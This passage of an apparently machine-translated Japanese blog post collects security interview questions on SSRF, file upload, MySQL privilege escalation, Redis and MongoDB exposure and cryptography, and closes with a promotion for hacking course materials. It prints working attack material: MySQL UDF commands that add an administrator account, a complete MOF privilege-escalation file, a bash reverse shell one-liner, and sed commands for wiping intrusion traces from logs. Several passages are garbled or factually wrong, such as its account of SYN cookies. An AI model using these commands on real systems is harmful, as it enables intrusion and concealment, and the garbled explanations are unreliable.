また、他のサービスと組み合わせてトークンを記述することも可能 赤封筒を掴むなど、セキュリティやデザインが良くない場合はどうやって回避できるのでしょうか

11.SSRF

SSRF (Server-Side Request Forgery: サーバー側リクエスト フォージェリ) は、サーバーによって開始されるリクエストを形成するために攻撃者によって構築されるセキュリティ ホールです。通常、SSRF 攻撃は、外部ネットワークからアクセスできない内部システムを標的とします。(サーバーによって開始されるため、サーバーに接続されているが外部ネットワークから隔離されている内部システムを要求できます)

SSRF が形成される理由のほとんどは、対象アドレスをフィルタリングおよび制限することなく、他のサーバー アプリケーションからデータを取得する機能をサーバーが提供することです。たとえば、指定された URL アドレスから Web ページのテキスト コンテンツを取得したり、指定されたアドレスに画像をロードしたり、ダウンロードしたりすることができます。

1. モニタリング

SSRF脆弱性の検証方法:

1) SSRF 脆弱性は、サーバーがリクエストを送信できるようにするセキュリティ脆弱性であるため、パケットをキャプチャすることで、送信されたリクエストがサーバーによって送信されたかどうかを分析し、SSRF 脆弱性があるかどうかを判断できます。

2) ページのソース コードでアクセスされたリソース アドレスを検索します。リソース アドレス タイプが www.baidu.com/xxx.php?image=(address) の場合、SSRF 脆弱性 4[1] が存在する可能性があります。

2. SSRF脆弱性の原因防御回避

原因: シミュレートされたサーバーは、正当性を検証せずに他のサーバー リソースにリクエストを送信します。悪用: 検出のために悪意のあるイントラネット IP を構築するか、他のサポートされているプロトコルを使用して他のサービスを攻撃します。防御:ジャンプの禁止、プロトコルの制限、社内外のネットワークの制限、URLの制限。バイパス: 別のプロトコルを使用し、IP、IP 形式をバイパスし、URL、悪意のある URL、@ などに他の文字を追加します。301 リダイレクト + DNS 再バインド。

12. アップロード

1. ファイルアップロード脆弱性の原理

プログラマーによるユーザーのファイルアップロードの一部における制御の欠如または処理の欠陥により、ユーザーは自身の権限を超えて実行可能な動的スクリプトファイルをサーバーにアップロードすることができます

2. 一般的なアップロード バイパス方法

フロントエンド js 検証: js/burp を無効にして package

、 case

、double suffix、

filter bypass pphphp->phpを変更します。

3. 保護

ファイルアップロードディレクトリが実行不可に設定されている

ホワイトリストを使用してファイルアップロードタイプを決定

ファイル名とパスを乱数で書き換える

4. アップロードポイントの要素を見直す意味は何ですか?

一部のサイトのアップロードされるファイルの種類の制限はフロントエンドで実装されており、現時点では、アップロードの種類を増やす限り、制限を破ることができます。

13、ファイルには以下が含まれます

1. 原則

ユーザーが制御できるスクリプトまたはコードを導入し、サーバーに include() などの関数を実行させて、動的変数を介して含める必要があるファイルをインポートします。ユーザーは動的変数を制御できます

。

2. ファイルに次の内容を含める関数

PHP:include()、include_once()、require()、re-quire_once()、fopen()、readfile()、… JSP/サーブレット:ava.io.File()、java.io.Fil-eReader() , … ASP:ファイルをインクルード、仮想をインクルード、

3. ローカル ファイルには以下が含まれます

ローカル ファイルを開いてインクルードできる脆弱性は、ローカル ファイル インクルードの脆弱性として知られています。

14. 論理の抜け穴

1. 金融業界によくある論理の抜け穴

金融事業に限れば、主にデータ改ざん(財務データや一部事業者の判断データなど)、競争条件や不適切な設計、取引・注文情報の漏洩、他人のアカウントの不正閲覧や不正操作、取引やビジネスステップはバイパスされます。

15. 中間者攻撃

中間者攻撃は相互認証 (欠如) 攻撃であり、SSL ハンドシェイク中のクライアントとサーバー間の相互認証の欠如によって引き起こされる脆弱性です。

中間者攻撃を防御するソリューションは通常、次のテクノロジーに基づいています。

1. 公開キー インフラストラクチャ PKI は PKI 相互認証メカニズムを使用し、クライアントはサーバーを検証し、サーバーはクライアントを検証します。上記の 2 つの例では、サーバーのみが検証されるため、SSL ハンドシェイク リンクに抜け穴が発生します。相互認証を使用 基本的にはより強力な相互認証

2. レイテンシテスト

複雑な暗号化ハッシュ関数を使用した計算では数十秒の遅延が発生します。通常、双方の計算に 20 秒かかり、相手に到達するまでの通信全体の計算に 60 秒かかる場合、これはサードパーティの仲介者の存在を示している可能性があります。 。

3. 他の形式の鍵交換を使用する

ARPスプーフィング

原理

各ホストには、IP アドレスと MAC アドレスの対応を記録する ARP キャッシュ テーブルがあり、LAN のデータ送信は MAC アドレスに依存します。ARP キャッシュ テーブル メカニズムに欠陥があります。つまり、要求側ホストが ARP 応答パケットを受信したときに、ARP 要求パケットを他のホストに送信したかどうかを検証せず、返された IP アドレスを直接比較しません。パケットと MAC アドレスの対応関係は ARP キャッシュ テーブルに保存され、元の IP 対応が同じ場合は元の IP が置き換えられます。

このようにして、攻撃者はホストによって送信されたデータを盗聴する可能性があります。

1. ゲートウェイの MAC アドレスと IP アドレスを静的としてホストにバインドします (デフォルトは動的)。コマンド: arp -s Gateway IP Gateway MAC

2. ゲートウェイ上のホスト MAC アドレスと IP アドレスをバインドします。

3. ARP ファイアウォールを使用する

16、DDOS

1. DDOSの原理

合理的なリクエストを使用してリソースの過負荷を引き起こし、サービスが利用できなくなる

シントレントの原理

大量の送信元 IP アドレスを偽造し、大量の SYN パケットをサーバーに送信します。このとき、サーバーは SYN/ACK パケットを返します。送信元アドレスが偽造されているため、偽造された IP は応答せず、サーバーは偽造を受信しません。IP 応答は 3 ~ 5 回再試行され、SYNTime (通常は 30 秒から 2 分) 待機します。タイムアウトになると、接続は破棄されます。攻撃者が送信元アドレスを偽造して大量の SYN リクエストを送信すると、サーバーはこの半接続を処理するために大量のリソース (CPU とメモリ) を消費し、これらの IP で SYN+ACK を再試行し続けます。最終的な結果として、サーバーは通常の接続要求に注意を払う時間がなくなり、サービス拒否が発生します。

CC攻撃原理

サーバー リソースを消費するという目的を達成するために、大量のリソースを消費する一部のアプリケーション ページに対して通常のリクエストを継続的に開始します。

2.DOSS保護

SYN Cookie/SYN プロキシ、セーフリセット、その他のアルゴリズム。SYN Cookie の主なアイデアは、各 IP アドレスに「Cookie」を割り当て、各 IP アドレスの訪問頻度をカウントすることです。同じ IP アドレスからのデータ パケットを短期間に大量に受信した場合、攻撃を受けていると見なされ、その IP アドレスからのパケットは破棄されます。

17. 権利の昇格

MySQL で権限を昇格する 2 つの方法

udf 権限の昇格、mof 権限の昇格

MySQL_UDF 抽出

要件: 1. ターゲット システムは Windows (Win2000、XP、Win2003) です; 2. MYSQL のユーザー アカウントがあり、このアカウントには関数を作成および破棄するための mysql への挿入および削除権限が必要です 3. エクスポートするための root アカウントのパスワードが必要ですudf : MYSQL 5.1 以降の場合、カスタム関数を作成するには、MYSQL インストール ディレクトリの lib\plugin フォルダに udf.dll ファイルを置く必要があります。mysql で '%plugins%' のような select @@basedirshow 変数を入力して検索できますmysql インストールパスの権限昇格:

SQL ステートメントを使用して関数関数を作成します。構文: Create Function 関数名 (関数名は次のリストのいずれか 1 つだけです) は文字列 soname 'エクスポートされた DLL パス' を返します。

create function cmdshell returns string soname ‘udf.dll’

select cmdshell(‘net user arsch arsch /add’);

select cmdshell(‘net localgroup administrators arsch /add’);

drop function cmdshell;

このディレクトリはデフォルトでは存在しないため、WebShell を使用して MYSQL インストール ディレクトリを見つけ、インストール ディレクトリに lib\plugin フォルダを作成してから、udf.dll ファイルをこのディレクトリにエクスポートする必要があります。

MySQL mof権限昇格

#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter

{

EventNamespace = "Root\\Cimv2";

Name = "filtP2";

Query = "Select * From __InstanceModificationEvent "

"Where TargetInstance Isa \"Win32_LocalTime\" "

"And TargetInstance.Second = 5";

QueryLanguage = "WQL";

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = "consPCSV2";

ScriptingEngine = "JScript";

ScriptText =

"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user waitalone waitalone.cn /add\")";

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};

18行目のコマンドは、アップロードする前に自分で変更してください。

2.load_file および into dumpfile を実行して、ファイルを正しい場所にエクスポートします。

ファイル ('c:/wmpub/nullevt.mof') をダンプファイル 'c:/windows/system32/wbem/mof/nullevt.mov' にロードすることを選択します

実行が成功した後、通常のユーザーを追加し、コマンドを変更して、実行結果をアップロードおよびエクスポートしてユーザーを管理者権限にアップグレードすると、3389 接続は正常になります。

18. 特殊な脆弱性

1、支柱2-045

2. Redis が不正な

理由

デフォルトでは、Redis は 0.0.0.0:6379 にバインドされており、これにより Redis サービスがパブリック ネットワークに公開されます。認証が有効になっていない場合、すべてのユーザーが承認なしでターゲット サーバーにアクセスし、Redis データを読み取ることができます。

攻撃者は、Redis へのアクセス権限を持たずに Redis の関連メソッドを使用し、Redis サーバーに公開キーを書き込み、対応する秘密キーを使用してターゲット サーバーに直接ログインすることができます

。

a. Redis サービスは root アカウントとして実行されます

b. Redis にはパスワードがないか、認証用のパスワードが弱い

c. Redis は 0.0.0.0 パブリック ネットワークでリッスンします

方法:

a. Redis の INFO コマンドを使用すると、サーバー関連のパラメータと機密情報を表示でき、攻撃者のその後の侵入への道を開くことができます b. SSH 公開キーをアップロードして SSH ログイン許可を取得します c. crontab を使用してシェルを反転し

ます

d

.スレーブマスタースレーブモード

修復を使用する

パスワードの検証

制限された権限で実行

IP を制限/ポートを変更

3. Jenkins の不正アクセス

4. MongoDBへの不正アクセス

攻撃者は不正アクセスによりスクリプトコマンド実行インターフェースに侵入し、攻撃コマンドを実行する

println "ifconfig -a".execute().text いくつかのシステム コマンドを実行し、wget を使用して WebShell をダウンロードします

MongoDB サービスの開始時にパラメータが追加されていない場合、デフォルトでは権限の検証は行われず、データベースにリモートからアクセスできます。ログインしたユーザーは、データベースの追加、削除、変更、確認などのリスクの高い操作を実行できます。パスワードなしでデフォルトのポート経由でデータベースにアクセスします。

保護

MongoDB の認証を追加します。 1) MongoDB の起動時に –auth パラメーターを追加します。 2) MongoDB にユーザーを追加します。 use admin #管理ライブラリを使用します db.addUser("root", "123456") #ユーザー名 root パスワード 123456 を使用してユーザー データベースを追加します。 auth ("root", "123456") #追加が成功したかどうかを確認し、成功を示す場合は 1 を返します。 2. HTTP ポートと REST ポートを無効にする MongoDB 自体は HTTP サービスを備えており、REST インターフェイスをサポートしています。これらのインターフェイスは、2.6 以降はデフォルトで無効になっています。デフォルトでは、mongoDB は Web サービスをリッスンするためにデフォルトのポートを使用します。通常、Web を介したリモート管理は必要ないため、無効にすることをお勧めします。構成ファイルを変更するか、起動時に –nohttpinterface パラメータ nohttpinterface=false を選択します。 3. バインディング IP を制限します。 起動時にパラメータ –bind_ip 127.0.0.1 を追加するか、/etc/mongodb.conf ファイルに次の内容を追加します。bind_ip = 127.0.0.1

5. Memcacheへの不正アクセス

Memcached は一般的に使用されるキーと値のキャッシュ システムです。アクセス許可制御モジュールがないため、パブリック ネットワークに公開されている Memcache サービスは攻撃者に簡単に見つかります。攻撃者は、コマンド インタラクションを通じて Memcached 内の機密情報を直接読み取ることができます。

使用

a. マシンにログインし、netstat -an |more コマンドを実行して、ポートの監視ステータスを確認します。エコー 0.0.0.0:11211 は、すべてのネットワーク カードで監視が実行されており、memcached に不正アクセスの脆弱性があることを示しています。

b. telnet 11211 または nc -vv 11211 は、接続の成功を促しますが、これは脆弱性が存在することを示しています

。

a. ローカル アクセスのみを許可するように memchached を設定します b. Memcached ポート 11211 への外部ネットワーク アクセスを禁止します c. コンパイル時に --enable-sasl を追加して SASL 認証を有効にします

6. FFMPEGローカルファイルの読み込み

原理

ペイロードをセグメント バイトに暗号化し、暗号化 API を呼び出して実行します。ただし、特定の回答プロジェクトでは、SSRF 古いホール、m3u8 ヘッダー、オフセット、暗号化のみに回答しました。

19. 安全に関する知識

1、WEB

一般的なWEB開発JAVAフレームワーク

STRUTS、SPRING の一般的な Java フレームワークの脆弱性 実際、インタビュアーがこの質問をしたとき、私は彼が何を質問するのか分かりませんでしたが、Struts の 045 048、Java の一般的な逆シリアル化について言及しました。045 エラー処理で ognl 式が導入される 048 アクションをカプセル化するプロセスでは、getstackvalue を呼び出して ognl 式の逆シリアル化操作オブジェクトを再帰的に取得し、それらを手段によって導入するステップがあります。Apache Commonのリフレクション機構とreadobjectの書き換え、実は詳細は覚えていない。。。それではこの部分は終わりです

同一生成元ポリシー

同一生成元ポリシーは、異なるソースによる現在のドキュメントの属性コンテンツの読み取りまたは設定を制限します。異なるソースを区別します: プロトコル、ドメイン名、サブドメイン名、IP、ポート。上記が異なる場合、それらは異なるソースです。

Jsonpセキュリティ攻撃と防御技術、Jsonp攻撃ページの書き方

Jsonp に関連するセキュリティ攻撃および防御コンテンツ

JSON ハイジャック、コールバックを定義でき、JSONP コンテンツを定義でき、Content-type が json ではありません。

攻撃ページ

JSON ハイジャック、機密情報のクロスドメイン ハイジャック、ページは次のようなものです

関数 wooyun(v){ アラート(v.ユーザー名); }

Content-type が正しくない場合、JSONP および Callback コンテンツが定義されて XSS が発生する可能性があります。JSONP、FLASH、およびその他のアプリケーションについては、Chuangyu の JSONP セキュリティ攻撃および防御テクノロジを参照してください。

2、PHP

PHPのコマンド実行に関わる関数

代コード実行:eval()、assert()、popen()、system()、exec()、shell_exec()、passthru()、pcntl_exec()、call_user_func_array()、create_function()

文例读取:file_get_contents(),highlight_file(),fopen(),read file(),fread(),fgetss(), fgets(),parse_ini_file(),show_source(),file()など

コマンド実行: system()、exec()、shell_exec()、passthru()、pcntl_exec()、popen()、proc_open() セーフモードでの

phpの無効化機能をバイパスします

DL 機能、コンポーネントの脆弱性、環境変数。

PHPの弱い型付け

== 比較する場合、まず文字列型を同じに変換してから比較します。

数値と文字列を比較する場合、または数値コンテンツを含む文字列を比較する場合、文字列は数値に変換され、比較は数値として実行されます。

0e で始まる文字列は 0 と等しい

3. データベース

さまざまなデータベース ファイルが保存される場所

mysql:

/usr/local/mysql/data/

C:\ProgramData\MySQL\MySQL Server 5.6\Data

oracle: ORACLE _ BASE / oradata / ORACLE\_BASE/oradata/ORACLE_BASE /またはデータ/ ORACLE_SID / _ _ _ _ _ _ _ _ _ _ _

4. システム

ログをクリーンアップする方法

meterpreter:

clearev が Linux サーバーに侵入した後、どのログをクリアする必要がありますか?

Apache の access.log、error.log などの Web ログ。ログを直接クリアするのはあまりにも明白なので、方向性のあるクリアには通常 sed を使用します。

例: sed -i -e '/192.169.1.1/d'

History コマンドのクリアは、~/.bash_history の指示されたクリアでもあります。

wtmp ログのクリア /var/log/wtmp

現在のポート接続を確認するためにログイン ログ /var/log/secure

LINUXをクリアするコマンドは何ですか?

netstatコマンドとssコマンドの違いとメリット・デメリット

netstat -antp ss -l

ss の利点は、TCP と接続ステータスに関するより詳細な情報を表示できることと、netstat よりも高速かつ効率的であることです。

リバースシェルの一般的なコマンド? 通常リバウンドするのはどの種類ですか? なぜ?

bash -i>&/dev/tcp/xxxx/4444 0>&1

Linux システムの /proc ディレクトリからどのような情報を取得できますか?また、この情報はセキュリティにどのようなアプリケーションに使用できますか?

ls /proc

システム情報、ハードウェア情報、カーネルのバージョン、ロードされたモジュール、およびプロセス

Linux システムでは、設定ファイルのどの設定項目が検出されるかによって、SSH のセキュリティを向上させることができます。

/etc/ssh/sshd___configiptables 構成

1 つのコマンドでファイル内容の最後の 100 行を表示する方法

tail -n 100 ファイル名

Windows は

ドメイン環境における Windows デスクトップの作業環境をどのように強化しますか? ご意見をお聞かせください。

5. 暗号化

AES/DES RSA アルゴリズムの具体的な作業手順

暗号化:

ciphertext=plaintext^EmodN

RSA 暗号化は、平文の E 乗を N で割って、その余りを求めるプロセスです

公開鍵 = (E, N)

復号化:

平文=暗号文^DmodN 秘密鍵=(D,N)

3 つのパラメータ n、e1、e2

n は 2 つの大きな素数 p、q の整数です。

ブロック暗号の暗号化方式

安全な乱数を生成するにはどうすればよいですか?

以前の先輩の回答を引用すると、電圧変動、読み取り/書き込み時のディスクヘッドのシーク時間、空気中の電磁波ノイズなど、いくつかの物理システムを通じて乱数が生成される可能性があります。

SSLハンドシェイクプロセス

TCP 接続を確立し、クライアントは SSL リクエストを送信し、サーバーは SSL リクエストを処理し、クライアントは公開キーで暗号化されたランダム データを送信し、サーバーは暗号化されたランダム データを秘密キーで復号し、パスワードをネゴシエートします。クライアントが使用する暗号により暗号化アルゴリズムと鍵キーが生成され、通常どおり通信が行われます。この部分はもともと忘れていたのですが、以前 SSL Pinning を見たときに頭の中にイメージを思い出したようで、長い間苦労しましたが、まだ確信が持てなかったので、あきらめました。。。

対称暗号化と非対称暗号化の違いは何ですか?

6、TCP/IP

TCP スリーウェイ ハンドシェイクのプロセスとそれに対応する状態遷移

(1) クライアントは、クライアントが使用するポート番号と最初のシリアル番号 x を含む SYN パケットをサーバーに送信します; (2) クライアントが送信した SYN パケットを受信した後、サーバーは SYN と ACK をサーバーに送信します

。クライアント 両方のビットが設定された TCP メッセージには、サーバーの確認番号 xx1 と最初のシーケンス番号 y が含まれます;

(3) サーバーから返された SYNSACK メッセージを受信した後、クライアントは確認番号 yy1 とシーケンス番号 xx1 をサーバーに返します。 ACK メッセージが送信されると、標準の TCP 接続が完了します。

TCP プロトコルと UDP プロトコルの違い

tcp は接続指向、udp はメッセージ指向、tcp にはシステム

リソースに対する多くの要件があります

a. クライアントはサーバーにリクエストを送信します

b. サーバーは証明書と公開キーを返します 公開キーは証明書の一部として存在します

c. クライアントは証明書と公開キーの有効性を検証します 有効であれば、共有秘密鍵が生成され、公開鍵を使用して暗号化してサーバーに送信

d、サーバーは秘密鍵を使用してデータを復号化し、受信した共有鍵を使用してデータを暗号化してクライアントに送信します e

、クライアントは共有キーを使用してデータを復号化します

。SSL 暗号化ビルド

7. トラフィック分析

Wireshark の単純なフィルタリング ルール

フィルターIP:

フィルタ送信元 IP アドレス: ip.src1.1.1.1;、宛先 IP アドレス: ip.dst1.1.1.1;

フィルターポート:

フィルタ ポート 80: tcp.port80、送信元ポート: tcp.srcport80、宛先ポート: tcp.dstport==80

プロトコルフィルタリング:

http プロトコル http など、プロトコル名を直接入力するだけです。

http パターン フィルタリング:

フィルター get/post パッケージ http.request.mothod=="GET/POST"

8. ファイアウォール

ルーター、スイッチ、ファイアウォールなどのネットワーク機器でよく使われる基本的な設定強化項目とその設定方法を簡単に説明します。

PDF バージョンの完全なセットが必要なパートナーは、コメント欄に [共有をリクエスト] を送信してください。私はそれらを 1 つずつ送信します

余談



コンピュータ業界に初めて参入する人、またはコンピュータ関連の専攻を卒業した人の多くは、実務経験が不足しているため、あらゆるところで障害に遭遇しています。2 つのデータセットを見てみましょう。

-

2023年の国立大学卒業生は1,158万人に達すると見込まれており、雇用情勢は厳しい。

-

National Network Security Publicity Week が発表したデータによると、2027 年までに我が国のネットワーク セキュリティ人材不足は 327 万人に達すると予想されています。

新卒者の就職状況は年々厳しい一方で、サイバーセキュリティ人材の不足は100万人規模となっています。

6月9日、MyCOS Researchの雇用ブルーブックの2023年版(2023年の中国の学部生の雇用レポートと2023年の中国の高等職業学生の雇用レポートを含む)が正式にリリースされました。



2022年大学卒業生の月給が高い専攻トップ10

学部のコンピューターサイエンス専攻と高等職業自動化専攻の月収は比較的高いです。コンピューターサイエンス学部と高等職業自動化専攻の2022年クラスの月収は、それぞれ6,863元と5,339元である。このうち、学部コンピューター専攻の初任給は基本的に2021年層と同じだが、高等職業自動化専攻の月収は大幅に増加しており、鉄道交通専攻を追い抜いた2022年層(5295元)が第1位となっている。

具体的には、専攻にもよりますが、2022年の学部生の月収が高い専攻は情報セキュリティ(7579元)です。2018年卒業生と比較すると、電子科学技術やオートメーションなど人工知能に関連する学部専攻が好調で、初任給は5年前と比べて19%増加した。データサイエンスとビッグデータテクノロジーは近年の新しい専攻ではあるが、2022年度学部生の卒業半年後の月収が高い専攻のトップ3に入るなど好調だ。5年前に高給取り学部ランキングのトップ10に入っていた唯一の人文社会科学専攻であるフランス語は、トップ10から外れた。

「サイバーセキュリティなくして国家安全保障はない」。現在、ネットワークセキュリティは国家戦略の高みにまで高まり、国家安全保障と社会の安定に影響を与える最も重要な要素の一つとなっています。



ネットワークセキュリティ業界の特徴

1. 雇用給与が非常に高く、昇給も早い 2021 年、Liepin.com はネットワーク セキュリティ業界の最高雇用給与を発表し、一人当たり 337,700 元でした!

2. 人材格差が大きく、雇用の機会が多い

2019年9月18日、「中華人民共和国中央人民政府」の公式ウェブサイトは、「我が国には140万人のサイバースペースセキュリティ人材が必要だが、全国の学校が毎年訓練している人材は150万人にも満たない」と発表した。Liepin.com の「2021 年上半期のサイバー セキュリティ レポート」では、サイバー セキュリティ人材の需要は 2027 年に 300 万人になると予測されており、現在サイバー セキュリティ業界に従事している従業員はわずか 10 万人です。

この業界には発展の余地がたくさんあり、雇用もたくさんあります

ネットワーク セキュリティ業界の設立以来、ネットワーク セキュリティ業界で数十の新しい職種が追加されています。ネットワーク セキュリティ エキスパート、ネットワーク セキュリティ アナリスト、セキュリティ コンサルタント、ネットワーク セキュリティ エンジニア、セキュリティ アーキテクト、セキュリティ オペレーションおよびメンテナンス エンジニア、ペネトレーション エンジニア、情報セキュリティ管理などです。データセキュリティエンジニア、ネットワークセキュリティオペレーションエンジニア、ネットワークセキュリティ緊急対応エンジニア、データ鑑定士、ネットワークセキュリティプロダクトマネージャー、ネットワークセキュリティサービスエンジニア、ネットワークセキュリティトレーナー、ネットワークセキュリティ監査人、脅威インテリジェンス分析エンジニア、災害復旧プロフェッショナル、実戦攻防専門家...

素晴らしいキャリアの可能性

ネットワークセキュリティ専攻は強力な技術的特徴を持ち、特にコアネットワークアーキテクチャとセキュリティ技術を仕事で習得することは、キャリア開発においてかけがえのない競争上の優位性をもたらします。

個人の能力の継続的な向上に伴い、自身の経験の豊富さやプロジェクト運営の成熟度に応じて作品の専門的価値も高まり、鑑賞空間は終始強気であり、それが人気の主な理由です。みんなとともに。

ネットワークセキュリティの分野も、ある意味、医師と同じように年齢が上がるほど人気があり、技術も成熟しているので当然仕事が評価され、昇進や昇給も問題となります。もちろん。

ハッキングとサイバーセキュリティを学ぶ方法

今日、私の記事に「高評価」をしていただければ、オンライン セキュリティ学習教材の私個人のコレクションを無料で共有しますので、そこに何があるか見てみましょう。

1. 学習ロードマップ

攻撃や守備でも学ぶべきことはたくさんありますが、具体的に学ぶべきことは上記のロードマップにすべて書きましたので、それを習得できれば就職や民間の仕事に就いても問題ありません。

2. ビデオチュートリアル

インターネット上には多くの学習リソースがありますが、基本的に不完全です。これは私が録画したサイバー セキュリティに関するビデオ チュートリアルです。上記のロードマップのすべての知識ポイントについてサポートするビデオ説明を用意しています。

内容は、ネットワークセキュリティ法の学習、ネットワークセキュリティ運用等の保証評価、ペネトレーションテストの基礎、脆弱性の詳しい説明、コンピュータの基礎知識など、ネットワークセキュリティを始める際に知っておくべき学習内容です。

(すべてが1つの作品に詰まっており、1つずつ展開することはできません。合計300以上のエピソードがあります)

スペースに限りがあるため、情報の一部のみが表示されています。以下のリンクをクリックして入手してください。

CSDN のスプリー: 「ハッカーとネットワーク セキュリティ入門 & 高度な学習リソース パック」無料共有

3. 技術資料と電子書籍

技術文書も大規模なネットワークセキュリティ運用、CTF、SRC脆弱性マイニングに参加した経験や技術ポイントを含めて私自身が編集したもので、電子書籍も200冊以上あります。一つ一つ表示しません。

スペースに限りがあるため、情報の一部のみが表示されています。以下のリンクをクリックして入手してください。

CSDN のスプリー: 「ハッカーとネットワーク セキュリティ入門 & 高度な学習リソース パック」無料共有

4. ツールキット、インタビューの質問、ソースコード

「良い仕事をしたいなら、まず自分のツールを磨かなければなりません。」 私は、誰にとっても最も人気のある数十のハッキング ツールをまとめました。取材範囲は主に情報収集、Androidハッキングツール、自動化ツール、フィッシングなどです。興味のある学生はぜひご覧ください。

私のビデオで言及されているケースのソース コードと対応するツールキットもあり、必要に応じて持ち帰ることができます。

スペースに限りがあるため、情報の一部のみが表示されています。以下のリンクをクリックして入手してください。

CSDN のスプリー: 「ハッカーとネットワーク セキュリティ入門 & 高度な学習リソース パック」無料共有

最後に、私が過去数年間で整理したインターネット セキュリティに関する面接の質問があります。インターネット セキュリティの仕事を探しているなら、間違いなく大いに役立つでしょう。

これらの質問は、Sangfor、Qi Anxin、Tencent などの大手企業の面接でよく聞かれます。良い質問や良い洞察があれば、ぜひ共有してください。

参考分析: Sangfor 公式 Web サイト、Qi Anxin 公式 Web サイト、Freebuf、csdn など。

コンテンツの特徴: グラフィック表現を含む明確な構成により、理解しやすくなります。

内容の概要: イントラネット、オペレーティング システム、プロトコル、ペネトレーション テスト、セキュリティ サービス、脆弱性、インジェクション、XSS、CSRF、SSRF、ファイル アップロード、ファイル ダウンロード、ファイル インクルード、XXE、ロジック脆弱性、ツール、SQLmap、NMAP、BP、国境なき医師団…

スペースに限りがあるため、情報の一部のみが表示されています。以下のリンクをクリックして入手してください。